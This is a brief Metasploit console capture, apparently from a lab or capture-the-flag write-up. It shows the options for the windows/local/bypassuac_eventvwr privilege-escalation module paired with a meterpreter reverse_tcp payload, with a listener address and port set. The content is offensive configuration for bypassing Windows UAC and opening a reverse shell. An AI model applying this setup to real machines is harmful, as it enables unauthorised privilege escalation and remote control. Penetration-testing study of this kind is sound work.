 msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86